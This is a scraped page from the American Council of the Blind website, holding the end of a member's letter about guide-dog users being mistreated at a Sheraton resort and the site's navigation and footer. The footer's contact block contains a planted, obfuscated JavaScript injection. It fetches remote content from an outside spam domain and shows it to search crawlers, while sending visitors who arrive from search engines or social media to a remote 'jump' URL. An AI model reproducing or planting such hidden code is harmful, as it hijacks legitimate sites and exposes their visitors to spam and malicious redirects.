<p>While it is true that Roosevelt (Patty's dog) did go out of the room and did relieve on the property, he did not cause any problems (did not go in the pool) and Patty did pick up after him. We were treated very shabbily. It was only because we were afraid they would take our dogs that we knuckled under to their demands and left the resort.</p>

<p>We would hope that all members of ACB boycott Sheraton Hotels. They have refused to do anything about the situation and will not even respond to our letters.</p>

<p>-- Lynn Boulter, Salt Lake City, Utah</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf
body_size: -346
content:
/**
 * @file
 * Visual styles for Bootstrap Barrio's system messages.
 */

.alert-success {
  color: white;
  background-color: #00c851;
  border-color: #007e33;
}
.alert-warning {
  color: white;
  background-color: #ffbb33;
  border-color: #ff8800;
}
.alert-danger {
  color: white;
  background-color: #ff4444;
  border-color: #cc0000;
}
.alert-dismissible .btn-close {
  opacity: 0.6;
}
